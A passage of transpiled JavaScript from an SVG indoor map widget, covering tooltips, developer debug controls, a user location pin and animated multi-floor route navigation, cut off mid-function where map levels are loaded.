                        return _.isBoolean(textOnRectOption) ? (options.textOnRect = self.o.textOnRect, options.textOnRect.enabled = textOnRectOption) : _.isBoolean(_.get(options, "textOnRect.enabled")) || (options.textOnRect = options.textOnRect || self.o.textOnRect, options.textOnRect.enabled = !0), options.textOnRect.fontFamily || (options.textOnRect.fontFamily = "serif"), options.textOnRect.fillColor || (options.textOnRect.fillColor = "#ececec"), options.animation && (options.animation.debugContainer || (options.animation.debugContainer = self.o.animation.debugContainer), options.animation.speedFactor || (options.animation.speedFactor = self.o.animation.speedFactor), options.animation.mode || (options.animation.mode = self.o.animation.mode)), _.assign(self.o, options), self.x = 0, self.y = 0, self.scale = 1, self.rotation = 0, self.$el.addClass("svg-map-element svg-map-loading").height(self.o.height), self.o.tooltip.enabled || (self.o.action = "zoom"), self.o.landmark = !!data.landmark, self.o.landmark && (self.o.hoverTip = !1, self.o.action = "tooltip"), self.o.id ? (_.isNumber(self.o.rotate) ? (self.o.rotate = self.o.rotate % 360, self.o.rotate % 90 && (self.o.rotate = 0)) : self.o.rotate = 0, setTimeout((function() {
                             processData(data)
                        }), 100), self) : (self.$el.removeClass("svg-map-loading").addClass("svg-map-error"), void console.error("Map is not set! [svg-map] shortcode must contain an id attribute."))
                    };
                    var Tooltip = function() {
                            function Tooltip() {
                                (0, _classCallCheck3.default)(this, Tooltip), this.$el = null, this.shift = 6, this.drop = 0, this.location = null
                            }

                            return (0, _createClass3.default)(Tooltip, [{
                                key: "init",
                                value: function init() {
                                    var _this = this;
                                    console.log("TOOLTIP INIT"), this.$el = $("<div/>").addClass("svg-map-tooltip");
                                    var isCloseButtonActive = !self.o.landmark;
                                    isCloseButtonActive && (this.$close = $("<a/>").addClass("svg-map-tooltip-close").attr("href", "#").appendTo(this.$el), this.$close.on("click touchend", (function(e) {
                                        e.preventDefault(), self.hideLocation(), self.o.zoom || moveTo(.5, .5, 1, 1200, "easeInOutCubic")
                                    }))), this.$content = $("<div/>").addClass("svg-map-tooltip-content").addClass(isCloseButtonActive ? "" : "svg-map-tooltip-landmarkmode").appendTo(this.$el), this.$title = $("<div/>").addClass("svg-map-tooltip-html-content").appendTo(this.$content), !self.o.landmark && self.o.tooltip.enabled && self.o.tooltip.navigation ? (this.$navigation = $("<a/>", {
                                        text: self.o.tooltip.navigation.text
                                    }).addClass("svg-map-tooltip-navigation-button").attr("href", "#").appendTo(this.$content), this.$navigation.on("click touchend", (function(e) {
                                        e.preventDefault(), _this.$navigation.hasClass("active") ? self.$el.trigger("navigationCancelClicked", [_this.$navigation, _this.location.id]) : self.$el.trigger("navigationClicked", [_this.$navigation, _this.location.id])
                                    }))) : !self.o.landmark && self.o.tooltip.enabled && self.o.tooltip.detail && (this.$detail = $("<a/>", {
                                        text: self.o.tooltip.detail.text || "DETAIL"
                                    }).addClass("svg-map-tooltip-navigation-button").attr("href", '#').appendTo(this.$content).hide()), this.$triangle = $("<div/>").addClass("svg-map-tooltip-triangle").prependTo(this.$el), self.$map.append(this.$el)
                                }
                            }, {
                                key: "show",
                                value: function show(location, duration) {
                                    location && "kiosk" !== location.type && (this.location = location, self.hoverTip && self.hoverTip.hide(), this.$title.html(location.content), this.$detail.attr("href", location.detail_url), self.o.tooltip.enabled && self.o.tooltip.navigation && this.$navigation && this.$navigation.removeClass("active"), this.$content[0].scrollTop = 0, this.shift = 20, this.position(), this.$el.stop().show(), this.$el.css({
                                        opacity: 1
                                    }), this.zoom(location, duration))
                                }
                            }, {
                                key: "position",
                                value: function position() {
                                    if (this.location) {
                                        var cx = self.$map.offset().left + self.$map.width() * getX(this.location) - self.$container.offset().left,
                                            cy = self.$map.offset().top + self.$map.height() * getY(this.location) - self.$container.offset().top,
                                            x = 100 * getX(this.location),
                                            y = 100 * getY(this.location),
                                            mt = -this.$el.outerHeight() - this.shift,
                                            ml = -this.$el.outerWidth() / 2;
                                        if (self.o.smartip) {
                                            var verticalPos = .5;
                                            Math.abs(mt) > cy ? (mt = 10, this.$el.addClass("svg-map-bottom")) : this.$el.removeClass("svg-map-bottom"), this.$el.outerWidth() / 2 > cx ? verticalPos = .5 - (this.$el.outerWidth() / 2 - cx) / this.$el.outerWidth() : self.$container.width() - cx - this.$el.outerWidth() / 2 < 0 && (verticalPos = .5 + (cx + this.$el.outerWidth() / 2 - self.$container.width()) / this.$el.outerWidth()), verticalPos = Math.max(0, Math.min(1, verticalPos)), ml = -this.$el.outerWidth() * verticalPos, this.$triangle.css("left", Math.max(5, Math.min(95, 100 * verticalPos)) + "%")
                                        }
                                        this.$el.css({
                                            left: x + "%",
                                            top: y + "%",
                                            marginTop: mt,
                                            marginLeft: ml
                                        }), this.drop = this.$el.outerHeight() + this.shift
                                    }
                                }
                            }, {
                                key: "zoom",
                                value: function zoom(location, duration) {
                                    if (!self.o.zoomToSelected) return console.log("NO ZOOM REQUIRED"), void moveTo(.5, .5, 1, 1200, "easeInOutCubic");
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale,
                                        ry = ((self.$container.height() - this.drop) / 2 + this.drop) / self.$container.height();
                                    moveTo(getX(location), getY(location), zoom, duration || 1200, "easeInOutCubic", ry)
                                }
                            }, {
                                key: "hide",
                                value: function hide() {
                                    var _this2 = this;
                                    this.location = null, this.$el.stop().fadeOut(300, (function() {
                                        self.o.tooltip.enabled && self.o.tooltip.navigation && _this2.$navigation && (_this2.$navigation.removeClass("active"), _this2.$navigation.text(self.o.tooltip.navigation.text))
                                    }))
                                }
                            }]), Tooltip
                        }(),
                        HoverTooltip = function() {
                            function HoverTooltip() {
                                (0, _classCallCheck3.default)(this, HoverTooltip), this.$el = null, this.shift = 6
                            }

                            return (0, _createClass3.default)(HoverTooltip, [{
                                key: "init",
                                value: function init() {
                                    var s = this;
                                    this.$el = $("<div/>").addClass("svg-map-tooltip svg-map-hovertip"), this.$title = $("<h4/>").addClass("svg-map-tooltip-title").appendTo(this.$el), this.$triangle = $("<div/>").addClass("svg-map-tooltip-triangle").appendTo(this.$el), self.o.selector && $(self.$map).on("mouseover", self.o.selector, (function() {
                                        if (!self.navigation.animationStarted()) {
                                            var _location = getStoreLocationData($(this).attr("id"));
                                            s.shift = 20, _location && s.show(_location)
                                        }
                                    })).on("mouseout", (function() {
                                        s.hide()
                                    })), self.o.serviceSelector && $(self.$map).on("mouseover", self.o.serviceSelector, (function() {
                                        if (!self.navigation.animationStarted()) {
                                            var _location2 = getServiceLocationData($(this).attr("id"));
                                            s.shift = 20, _location2 && s.show(_location2)
                                        }
                                    })).on("mouseout", (function() {
                                        s.hide()
                                    })), self.$map.append(this.$el)
                                }
                            }, {
                                key: "show",
                                value: function show(location) {
                                    location && "kiosk" !== location.type && (this.$el.removeClass("svg-map-service-hovertip"), location && "service" === location.type && this.$el.addClass("svg-map-service-hovertip"), _.get(self.tooltip, "location") !== location && (this.$title.text(getTitle(location)), this.position(location), this.$el.stop().fadeIn(100)))
                                }
                            }, {
                                key: "position",
                                value: function position(location) {

                                    $('.svg-map-real-svg').mousemove(function(event){
                                        var left = event.pageX - $(this).offset().left + 20;
                                        var top = event.pageY - $(this).offset().top + 80;

                                        $('.svg-map-hovertip').css({
                                            top: top,
                                            left: left
                                        });
                                    });
                                    
                                    /* Older version for tooltip tracker
                                        var ml,
                                            cx = self.$map.offset().left + self.$map.width() * getX(location) - self.$container.offset().left,
                                            cy = self.$map.offset().top + self.$map.height() * getY(location) - self.$container.offset().top,
                                            x = 100 * getX(location),
                                            y = 100 * getY(location),
                                            mt = -this.$el.outerHeight() - this.shift,
                                            verticalPos = .5;


                                        Math.abs(mt) > cy ? (mt = 10, this.$el.addClass("svg-map-bottom")) : this.$el.removeClass("svg-map-bottom"), this.$el.outerWidth() / 2 > cx ? verticalPos = .5 - (this.$el.outerWidth() / 2 - cx) / this.$el.outerWidth() : self.$container.width() - cx - this.$el.outerWidth() / 2 < 0 && (verticalPos = .5 + (cx + this.$el.outerWidth() / 2 - self.$container.width()) / this.$el.outerWidth()), ml = -this.$el.outerWidth() * verticalPos, this.$triangle.css("left", Math.max(10, Math.min(90, 100 * verticalPos)) + "%"), this.$el.css({
                                            left: x + "%",
                                            top: y + "%",
                                            marginTop: mt,
                                            marginLeft: ml
                                        })
                                    */

                                }
                            }, {
                                key: "hide",
                                value: function hide() {
                                    this.$el.stop().fadeOut(200)
                                }
                            }]), HoverTooltip
                        }(),
                        DevTools = function() {
                            function DevTools() {
                                (0, _classCallCheck3.default)(this, DevTools), this.$el = null, this.$animationDebugContainer = null
                            }

                            return (0, _createClass3.default)(DevTools, [{
                                key: "init",
                                value: function init() {
                                    this.$el = $("<div/>").addClass("svg-map-coordinates").appendTo(self.$container), this.$el.append("x: "), $("<code/>").addClass("svg-map-coordinates-x").appendTo(this.$el), this.$el.append(" y: "), $("<code/>").addClass("svg-map-coordinates-y").appendTo(this.$el), $(".svg-map-layer", self.$map).on("mousemove", (function(e) {
                                        var x = (e.pageX - self.$map.offset().left) / self.$map.width(),
                                            y = (e.pageY - self.$map.offset().top) / self.$map.height();
                                        $(".svg-map-coordinates-x").text(parseFloat(x).toFixed(4)), $(".svg-map-coordinates-y").text(parseFloat(y).toFixed(4))
                                    })), this.$animationDebugContainer = $("<div/>", {
                                        class: "debug-container"
                                    }), this.$animationDebugContainer.appendTo($(self.o.animation.debugContainer));
                                    var $buttons = $("<div/>");
                                    $buttons.append($("<button/>", {
                                        id: "play",
                                        text: "play"
                                    })), $buttons.append($("<button/>", {
                                        id: "pause",
                                        text: "pause"
                                    })), $buttons.append($("<button/>", {
                                        id: "reverse",
                                        text: "reverse"
                                    })), $buttons.append($("<button/>", {
                                        id: "resume",
                                        text: "resume"
                                    })), $buttons.append($("<button/>", {
                                        id: "restart",
                                        text: "restart"
                                    })), this.$animationDebugContainer.append($buttons);
                                    var $sliderWrapper = $("<div/>", {
                                        id: "sliderWrapper"
                                    }).append($("<div/>", {
                                        id: "slider"
                                    }));
                                    this.$animationDebugContainer.append($sliderWrapper), $("#play").click((function() {
                                        self.navigation.tween && (1 !== self.navigation.tween.progress() ? self.navigation.tween.play() : self.navigation.tween.restart())
                                    })), $("#pause").click((function() {
                                        self.navigation.tween && self.navigation.tween.pause()
                                    })), $("#reverse").click((function() {
                                        self.navigation.tween && self.navigation.tween.reverse()
                                    })), $("#resume").click((function() {
                                        self.navigation.tween && self.navigation.tween.resume()
                                    })), $("#restart").click((function() {
                                        self.navigation.tween && self.navigation.tween.restart()
                                    }))
                                }
                            }], [{
                                key: "startSlider",
                                value: function startSlider() {
                                    $("#slider").slider({
                                        range: !1,
                                        min: 0,
                                        max: 100,
                                        step: .1,
                                        slide: function slide(event, ui) {
                                            self.navigation.tween && (self.navigation.tween.pause(), self.navigation.tween.progress(ui.value / 100))
                                        }
                                    })
                                }
                            }, {
                                key: "updateSlider",
                                value: function updateSlider() {
                                    self.navigation.tween && $("#slider").slider("value", 100 * self.navigation.tween.progress())
                                }
                            }]), DevTools
                        }(),
                        UserPinTooltip = function() {
                            function UserPinTooltip() {
                                (0, _classCallCheck3.default)(this, UserPinTooltip), this.$userPin = null, this.$el = null, this.shift = 6, this.drop = 0, this.location = null, this.currentUserLocation = null
                            }

                            return (0, _createClass3.default)(UserPinTooltip, [{
                                key: "show",
                                value: function show() {
                                    if (this.removeUserLocationPin(), this.isUserLocationAvailable()) {
                                        var currentLevel = getFloorById(self.currentLevel);
                                        if (currentLevel && currentLevel.no === this.currentUserLocation.floorNo) {
                                            if (!this.isUserLocationPointAvailable()) {
                                                // console.log("PATCHING..");
                                                var _location3 = this.currentUserLocation.location;
                                                setCurrentUserLocation(_location3)
                                            }
                                            var $layer = getCurrentLevelLayer(currentLevel.id);
                                            $layer && this.addUserLocationPin($layer)
                                        }
                                    }
                                }
                            }, {
                                key: "addUserLocationPin",
                                value: function addUserLocationPin($layer) {
                                    var left = 100 * this.currentUserLocation.point.x,
                                        top = 100 * this.currentUserLocation.point.y,
                                        $pin = $("<a/>", {
                                            href: "#",
                                            class: "svg-map-pin iconpin man pin-pulse"
                                        }).css({
                                            top: top + "%",
                                            left: left + "%"
                                        }).appendTo($layer);
                                    $pin.on("click touchend", (function(e) {
                                        e.preventDefault()
                                    })), this.$userPin = $pin, this.$el = $("<div/>").addClass("svg-map-tooltip svg-map-hovertip svg-map-you-are-here-hovertip"), this.$userPinTitle = $("<h4/>").addClass("svg-map-tooltip-title").appendTo(this.$el), this.$userPinTriangle = $("<div/>").addClass("svg-map-tooltip-triangle").appendTo(this.$el), this.$userPinTitle.text(self.o.helperTexts.youAreHere), $layer.append(this.$el), this.shift = 50, this.position(), this.$el.stop().fadeIn(100)
                                }
                            }, {
                                key: "position",
                                value: function position() {
                                    if (this.$el) {
                                        var cx = self.$map.offset().left + self.$map.width() * this.currentUserLocation.point.x - self.$container.offset().left,
                                            cy = self.$map.offset().top + self.$map.height() * this.currentUserLocation.point.y - self.$container.offset().top,
                                            x = 100 * this.currentUserLocation.point.x,
                                            y = 100 * this.currentUserLocation.point.y,
                                            mt = -this.$el.outerHeight() - this.shift,
                                            ml = 0;
                                        if (self.o.smartip) {
                                            var verticalPos = .5;
                                            Math.abs(mt) > cy ? (mt = 10, this.$el.addClass("svg-map-bottom")) : this.$el.removeClass("svg-map-bottom"), this.$el.outerWidth() / 2 > cx ? verticalPos = .5 - (this.$el.outerWidth() / 2 - cx) / this.$el.outerWidth() : self.$container.width() - cx - this.$el.outerWidth() / 2 < 0 && (verticalPos = .5 + (cx + this.$el.outerWidth() / 2 - self.$container.width()) / this.$el.outerWidth()), verticalPos = Math.max(0, Math.min(1, verticalPos)), ml = -this.$el.outerWidth() * verticalPos, this.$userPinTriangle.css("left", Math.max(5, Math.min(95, 100 * verticalPos)) + "%")
                                        }
                                        this.$el.css({
                                            left: x + "%",
                                            top: y + "%",
                                            marginTop: mt,
                                            marginLeft: ml
                                        }), this.drop = this.$el.outerHeight() + this.shift
                                    }
                                }
                            }, {
                                key: "addUserLocationPoint",
                                value: function addUserLocationPoint(x, y, z) {
                                    this.currentUserLocation = this.currentUserLocation || new Location, this.currentUserLocation.addPoint(x / self.contentWidth, y / self.contentHeight, z)
                                }
                            }, {
                                key: "addUserLocation",
                                value: function addUserLocation(location, floorNumber) {
                                    this.currentUserLocation = new Location(location, floorNumber)
                                }
                            }, {
                                key: "resetUserLocation",
                                value: function resetUserLocation() {
                                    this.removeUserLocationPin(), this.currentUserLocation = null
                                }
                            }, {
                                key: "isUserLocationAvailable",
                                value: function isUserLocationAvailable() {
                                    return this.currentUserLocation && this.currentUserLocation.available()
                                }
                            }, {
                                key: "isUserLocationPointAvailable",
                                value: function isUserLocationPointAvailable() {
                                    return this.currentUserLocation && this.currentUserLocation.pointAvailable()
                                }
                            }, {
                                key: "getUserLocationFloorNumber",
                                value: function getUserLocationFloorNumber() {
                                    return this.currentUserLocation && this.currentUserLocation.floorNo
                                }
                            }, {
                                key: "removeUserLocationPin",
                                value: function removeUserLocationPin() {
                                    this.$userPin && this.$userPin.stop().remove(), this.$el && this.$el.stop().remove()
                                }
                            }]), UserPinTooltip
                        }(),
                        User = function() {
                            function User() {
                                (0, _classCallCheck3.default)(this, User), this.currentLocation = null, this.timelineMax = new TimelineMax
                            }

                            return (0, _createClass3.default)(User, [{
                                key: "init",
                                value: function init(x, y, z) {
                                    var point = patchRotatedPoint(x, y);
                                    this.addUserLocationPoint(point.x, point.y, z)
                                }
                            }, {
                                key: "show",
                                value: function show() {
                                    if (this.remove(), getFloorById(self.currentLevel).no === this.getUserLocationFloorNumber() && this.isUserLocationAvailable()) {
                                        var $layer = getCurrentLevelLayer(self.currentLevel),
                                            $pin = $("<a/>", {
                                                href: "#",
                                                class: "svg-map-pin circular pin-pulse"
                                            });
                                        $pin.on("click touchend", (function(e) {
                                            e.preventDefault()
                                        })).appendTo($layer), this.$el = $pin;
                                        var left = 100 * this.currentLocation.getX(),
                                            top = 100 * this.currentLocation.getY();
                                        this.$el.css({
                                            top: top + "%",
                                            left: left + "%"
                                        })
                                    } else console.log("NOT CURRENT FLOOR DO NOT SHOW")
                                }
                            }, {
                                key: "remove",
                                value: function remove() {
                                    this.$el && (this.$el.stop().remove(), this.$el = null), this.timelineMax && this.timelineMax.progress(0).clear()
                                }
                            }, {
                                key: "addUserLocationPoint",
                                value: function addUserLocationPoint(x, y, z) {
                                    this.currentLocation = this.currentLocation || new Location, this.currentLocation.addPoint(x / self.contentWidth, y / self.contentHeight, z)
                                }
                            }, {
                                key: "changeUserLocationPoint",
                                value: function changeUserLocationPoint(_points) {
                                    var points = void 0;
                                    if (!_points) throw new Error("No points supplied for user location change");
                                    if (points = Array.isArray(_points) ? _points : [_points], !this.$el) {
                                        var firstPoint = points.shift();
                                        self.setCurrentMobileUserLocation(firstPoint.x, firstPoint.y, this.getUserLocationFloorNumber())
                                    }
                                    var currentUserLocationPoint = null;
                                    this.currentLocation && (currentUserLocationPoint = {
                                        x: this.currentLocation.getX() * self.contentWidth,
                                        y: this.currentLocation.getY() * self.contentHeight
                                    });
                                    var pathString = Navigation.convertLinesToPath(points);
                                    if (pathString) {
                                        var lastPoint = points[points.length - 1];
                                        this.init(lastPoint.x, lastPoint.y, this.getUserLocationFloorNumber());
                                        var path = document.createElementNS("http://www.w3.org/2000/svg", "path");
                                        path.setAttribute("d", pathString);
                                        var loopLength = path.getTotalLength() + 150;
                                        console.log("PATH LENGTH: " + loopLength);
                                        var duration = loopLength * self.o.animation.speedFactor / 4 / 1e3,
                                            fixedPoints = _.map(points, (function(point) {
                                                var fixedPoint = patchRotatedPoint(point.x, point.y);
                                                return {
                                                    left: fixedPoint.x / self.contentWidth * 100 + "%",
                                                    top: fixedPoint.y / self.contentHeight * 100 + "%"
                                                }
                                            }));
                                        currentUserLocationPoint && fixedPoints.unshift({
                                            left: currentUserLocationPoint.x / self.contentWidth * 100 + "%",
                                            top: currentUserLocationPoint.y / self.contentHeight * 100 + "%"
                                        }), this.timelineMax.progress(0).clear().set(this.$el, {
                                            css: {
                                                left: fixedPoints[0].left,
                                                top: fixedPoints[0].top
                                            },
                                            transformOrigin: "top left"
                                        }), this.timelineMax.to(this.$el, 2 * duration, {
                                            bezier: {
                                                type: "thru",
                                                curviness: 0,
                                                values: fixedPoints,
                                                autoRotate: 90
                                            },
                                            ease: "easeInOutPower2"
                                        })
                                    }
                                }
                            }, {
                                key: "resetUserLocation",
                                value: function resetUserLocation() {
                                    this.remove(), this.currentLocation = null
                                }
                            }, {
                                key: "isUserLocationAvailable",
                                value: function isUserLocationAvailable() {
                                    return this.currentLocation && this.currentLocation.pointAvailable()
                                }
                            }, {
                                key: "getUserLocationFloorNumber",
                                value: function getUserLocationFloorNumber() {
                                    return this.currentLocation && this.currentLocation.floorNo
                                }
                            }]), User
                        }(),
                        Location = function() {
                            function Location() {
                                var location = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
                                    floorNumber = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : null;
                                (0, _classCallCheck3.default)(this, Location), this.point = null, this.location = location, this.floorNo = floorNumber
                            }

                            return (0, _createClass3.default)(Location, [{
                                key: "addPoint",
                                value: function addPoint(x, y, z) {
                                    this.point = {
                                        x: x,
                                        y: y
                                    }, this.floorNo = z
                                }
                            }, {
                                key: "available",
                                value: function available() {
                                    return this.point || this.location
                                }
                            }, {
                                key: "pointAvailable",
                                value: function pointAvailable() {
                                    return this.point && _.isNumber(this.point.x) && _.isNumber(this.point.y)
                                }
                            }, {
                                key: "getX",
                                value: function getX() {
                                    return this.point && this.point.x
                                }
                            }, {
                                key: "getY",
                                value: function getY() {
                                    return this.point && this.point.y
                                }
                            }]), Location
                        }(),
                        Navigation = function() {
                            function Navigation() {
                                (0, _classCallCheck3.default)(this, Navigation), this.routeData = [], this.activeFloors = [], this.activeFloor = null, this.startLocation = null, this.$startPin = null, this.endLocation = null, this.$endPin = null, this.autoMode = !1, this.started = !1, this.$path = null, this.tween = null
                            }

                            return (0, _createClass3.default)(Navigation, [{
                                key: "init",
                                value: function init(details) {
                                    if (this.routeData = [], this.activeFloors = details.direction, this.endLocation = getLocationData(details.end), !this.activeFloors || 0 === this.activeFloors.length) throw new Error("No floors found in SP");
                                    if (details.start) {
                                        var routeStartData = details.start;
                                        if (routeStartData.location) {
                                            var _location4 = getLocationData(routeStartData.location);
                                            _location4 && (this.startLocation = new Location(_location4))
                                        }
                                    }
                                    var _iteratorNormalCompletion = !0,
                                        _didIteratorError = !1,
                                        _iteratorError = void 0;
                                    try {
                                        for (var _step, _iterator = (0, _getIterator3.default)(details.floors); !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = !0) {
                                            var routePerLevel = _step.value,
                                                floorRouteData = {
                                                    no: routePerLevel.no,
                                                    points: []
                                                },
                                                _iteratorNormalCompletion2 = !0,
                                                _didIteratorError2 = !1,
                                                _iteratorError2 = void 0;
                                            try {
                                                for (var _step2, _iterator2 = (0, _getIterator3.default)(routePerLevel.lines); !(_iteratorNormalCompletion2 = (_step2 = _iterator2.next()).done); _iteratorNormalCompletion2 = !0) {
                                                    var line = _step2.value;
                                                    floorRouteData.points.push({
                                                        x: line.x1,
                                                        y: line.y1
                                                    })
                                                }
                                            } catch (err) {
                                                _didIteratorError2 = !0, _iteratorError2 = err
                                            } finally {
                                                try {
                                                    !_iteratorNormalCompletion2 && _iterator2.return && _iterator2.return()
                                                } finally {
                                                    if (_didIteratorError2) throw _iteratorError2
                                                }
                                            }
                                            var lastLine = routePerLevel.lines[routePerLevel.lines.length - 1];
                                            if (floorRouteData.points.push({
                                                    x: lastLine.x2,
                                                    y: lastLine.y2
                                                }), floorRouteData.path = Navigation.convertLinesToPath(floorRouteData.points), !floorRouteData.path) throw new Error("Path cannot be calculated of floor:" + routePerLevel.no);
                                            this.routeData.push(floorRouteData)
                                        }
                                    } catch (err) {
                                        _didIteratorError = !0, _iteratorError = err
                                    } finally {
                                        try {
                                            !_iteratorNormalCompletion && _iterator.return && _iterator.return()
                                        } finally {
                                            if (_didIteratorError) throw _iteratorError
                                        }
                                    }
                                    // console.log(this.routeData), console.log(this.activeFloors)
                                }
                            }, {
                                key: "setAutoMode",
                                value: function setAutoMode(autoMode) {
                                    this.autoMode = autoMode
                                }
                            }, {
                                key: "show",
                                value: function show(autoMode) {
                                    this.autoMode = autoMode, this.endLocation && this.endLocation.$el && (removeClass($(".svg-map-active", self.$el), "svg-map-active"), removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), addClass(this.endLocation.$el, "svg-map-active"), addClass(this.endLocation.$el, "svg-map-navigation-active")), this.showOnLevel(this.activeFloors[0])
                                }
                            }, {
                                key: "showOnLevel",
                                value: function showOnLevel(floorNo) {
                                    var willSwitchLevel = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1],
                                        levelRouteData = _.find(this.routeData, {
                                            no: floorNo
                                        });
                                    if (levelRouteData)
                                        if (this.activeFloor !== floorNo) {
                                            this.activeFloor = floorNo;
                                            var pathStringOnLevel = levelRouteData.path,
                                                floor = getFloorByNumber(floorNo);
                                            console.log(levelRouteData), console.log(pathStringOnLevel), self.tooltip && self.tooltip.hide(), willSwitchLevel && switchLevel(floor.id, !0), this.removePathAnimations(), this.animatePathOnLevel(pathStringOnLevel, levelRouteData.points), this.started = !0
                                        } else console.log("ACTIVE FLOOR SP ALREADY SHOWN");
                                    else console.log("NO ROUTE DATA")
                                }
                            }, {
                                key: "animationStarted",
                                value: function animationStarted() {
                                    return this.started
                                }
                            }, {
                                key: "removePathAnimations",
                                value: function removePathAnimations() {
                                    this.tween && (this.tween.pause(), this.tween.remove && this.tween.remove(), this.tween = null), this.$path && (this.$path.stop().remove(), this.$path = null), $(".circle.walking").stop().remove(), this.started = !1
                                }
                            }, {
                                key: "animatePathOnLevel",
                                value: function animatePathOnLevel(pathString, points) {
                                    // console.log(pathString), console.log(points);
                                    var path = document.createElementNS("http://www.w3.org/2000/svg", "path");
                                    path.setAttribute("d", pathString);
                                    var loopLength = path.getTotalLength() + 150,
                                        duration = loopLength * self.o.animation.speedFactor / 1e3;
                                //    console.log("PATH LENGTH: " + loopLength), console.log("ANIMATION DURATION: " + duration);
                                    var $svgLayer = getCurrentLevelSVGLayer(self.currentLevel),
                                        $layer = getCurrentLevelLayer(self.currentLevel);
                                    this.$path = $(path), this.$path.attr({
                                        class: "line",
                                        fill: "none"
                                    }).css({
                                        stroke: self.o.strokeOptions.color,
                                        strokeWidth: self.o.strokeOptions.width,
                                        strokeMiterlimit: self.o.strokeOptions.width / 2,
                                        strokeLinejoin: "round",
                                        strokeLinecap: "round",
                                        strokeDasharray: loopLength,
                                        strokeDashoffset: loopLength
                                    }).appendTo($svgLayer);
                                    var bbox = path.getBBox(),
                                        point = {
                                            x: bbox.x + bbox.width / 2,
                                            y: bbox.y + bbox.height / 2
                                        };
                                    point = {
                                        x: (point = patchRotatedPoint(point.x, point.y)).x / self.contentWidth,
                                        y: point.y / self.contentHeight
                                    };
                                    var s = this,
                                        coefficientForAnimation = 16 / self.o.animation.speedFactor,
                                        $circles = [];
                                    if ("dot" === self.o.animation.mode)
                                        for (var i = 0; i < duration * coefficientForAnimation; i++) $circles.push($("<a/>", {
                                            class: "circle walking"
                                        }));

                                    function animationComplete() {
                                        console.log("ANIMATION COMPLETE"), setTimeout((function() {
                                            s.autoMode && s.started && s.advanceToNextFloor()
                                        }), 1e3)
                                    }

                                    setTimeout((function() {
                                        if (moveTo(point.x, point.y, 1.6, 600, "easeInOutCubic"), self.o.developer && DevTools.startSlider(), s.tween = new TimelineMax({
                                                onUpdate: self.o.developer ? DevTools.updateSlider : function() {}
                                            }), "dot" === self.o.animation.mode) {
                                            console.log("# of circles in animation: " + $circles.length);
                                            for (var _i = 0; _i < $circles.length; _i++) $layer.append($circles[_i]);
                                            var fixedPoints = _.map(points, (function(point) {
                                                    return {
                                                        left: (point.x - $circles[0].width() / 2) / self.contentWidth * 100 + "%",
                                                        top: (point.y - $circles[0].height() / 2) / self.contentHeight * 100 + "%"
                                                    }
                                                })),
                                                staggerTime = .5 / coefficientForAnimation;
                                            s.tween.progress(0).clear().set(".circle.walking", {
                                                css: {
                                                    left: fixedPoints[0].left,
                                                    top: fixedPoints[0].top,
                                                    opacity: 0
                                                },
                                                transformOrigin: "top left"
                                            }), s.tween.staggerTo(".circle.walking", .1, {
                                                css: {
                                                    opacity: 1
                                                },
                                                ease: "linear"
                                            }, staggerTime), s.tween.staggerTo(".circle.walking", duration / 2, {
                                                bezier: {
                                                    type: "thru",
                                                    curviness: 0,
                                                    values: fixedPoints,
                                                    autoRotate: 90
                                                },
                                                ease: "linear"
                                            }, staggerTime, "-=" + staggerTime * ($circles.length - 1)), s.tween.staggerTo(".circle.walking", .1, {
                                                css: {
                                                    opacity: 0
                                                },
                                                ease: "linear"
                                            }, staggerTime, "-=" + staggerTime * ($circles.length - 1)), console.log(s.tween.duration()), setTimeout((function() {
                                                animationComplete()
                                            }), 1e3 * s.tween.duration())
                                        } else s.tween.to(s.$path, duration, {
                                            strokeDashoffset: 0,
                                            ease: "easeInOutPower2",
                                            delay: 0,
                                            onComplete: animationComplete
                                        })
                                    }), self.o.cssAnimation ? self.o.cssAnimationTime : 100)
                                }
                            }, {
                                key: "advanceToNextFloor",
                                value: function advanceToNextFloor() {
                                    var currentIndex = this.activeFloors.indexOf(this.activeFloor),
                                        index = Math.min(this.activeFloors.length - 1, currentIndex + 1);
                                    currentIndex !== index && this.showOnLevel(this.activeFloors[index])
                                }
                            }], [{
                                key: "convertLinesToPath",
                                value: function convertLinesToPath(points) {
                                    for (var pathString = "", i = 0; i < points.length; i++) {
                                        0 === i && (pathString += "M");
                                        var point = points[i];
                                        pathString += point.x + " " + point.y + " "
                                    }
                                    return console.log("PATH CALCULATED:" + pathString), pathString.trim()
                                }
                            }]), Navigation
                        }(),
                        processData = function processData(data) {
                            self.data = data;
                            var shownLevel = null;
                            if (self.o.maxScale = parseFloat(self.o.zoomLimit) || self.o.maxScale, self.$container = $("<div/>").addClass("svg-map-container").appendTo(self.$el), self.$map = $("<div/>").addClass("svg-map-map").appendTo(self.$container), self.o.zoom && self.$map.addClass("svg-map-zoomable"), self.$levelSelect = $("<select/>").addClass("svg-map-levels-select"), 90 === self.o.rotate || 270 === self.o.rotate) {
                                console.log("ROTATE " + self.o.rotate);
                                var dimension = Math.max(parseFloat(data.mapWidth), parseFloat(data.mapHeight));
                                self.offsetDueToRotation = dimension - Math.min(parseFloat(data.mapWidth), parseFloat(data.mapHeight)), console.log("OFFSET DUE TO ROTATION " + self.offsetDueToRotation), self.contentWidth = dimension, self.contentHeight = dimension
                            } else self.contentWidth = parseFloat(data.mapWidth), self.contentHeight = parseFloat(data.mapHeight);
                            self.$container.css("width", "100%");
                        //    self.$container.css("top", "50px");
                            var levelsLoaded = 0;
                            if (data.levels) {
                                var _iteratorNormalCompletion3 = !0,
                                    _didIteratorError3 = !1,
                                    _iteratorError3 = void 0;
                                try {
                                    for (var _step3, _iterator3 = (0, _getIterator3.default)(data.levels); !(_iteratorNormalCompletion3 = (_step3 = _iterator3.next()).done); _iteratorNormalCompletion3 = !0) {
                                        var level = _step3.value,
                                            svgSource = level.map,
                                            $layer = $("<div/>", {
                                                class: "svg-map-layer " + (self.o.cssAnimation ? "svg-map-layer-animated " : "") + "svg-map-layer-" + level.no,
                                                "data-floor": level.id,
                                                "data-floor-number": level.no
                                            }).appendTo(self.$map),
                                            $mapHtml = $("<div/>").addClass("svg-map-map-image");

                                  //      $(".svg-map-map-image").css("height","auto")

                                        $mapHtml.appendTo($layer), $mapHtml.append(svgSource), levelsLoaded++, $mapHtml.find("svg").attr({
                                            class: "svg-map-real-svg"
